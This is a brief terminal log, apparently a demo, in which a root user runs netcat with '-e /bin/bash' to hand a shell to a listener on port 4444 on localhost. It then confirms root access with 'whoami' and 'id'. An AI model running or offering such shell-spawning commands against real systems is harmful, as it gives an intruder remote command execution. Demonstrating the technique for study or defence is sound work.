 [root@iZuf6dkmdveonubm5b0a7iZ ~]# nc 127.0.0.1 4444 -e /bin/bash
[root@iZuf6dkmdveonubm5b0a7iZ ~]# nc -lvp 4444
Connection from 127.0.0.1:40272
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)